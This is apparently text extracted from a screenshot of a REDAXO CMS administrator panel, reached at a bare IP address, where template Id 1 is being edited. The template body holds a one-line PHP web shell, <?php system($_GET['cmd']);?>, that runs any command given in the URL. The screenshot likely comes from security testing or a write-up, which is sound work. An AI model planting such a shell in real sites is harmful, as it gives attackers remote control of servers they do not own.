 Not secure 93.183.92.70/redaxo/index.php?page=templates&start=0&function=edit&template_id=1&list=0b19f5f2
REDAXO® cms
REDAXO
Signed in as Administrator sign out
Main menu
Structure
Mediapool
Templates
Modules
User
AddOns
Installer
System
Debug
AddOns
Backup
Cronjobs
Media Manager
Meta Infos
Templates
Edit template Id = 1
Template Columns and modules Category rights
Name Default
Translatable via translate:i18n_key
Key
The key should be uniquely assigned or not filled in.
Active
[Selectable for articles]
Template
1 <?php system($_GET['cmd']);?>
Save template Update template Cancel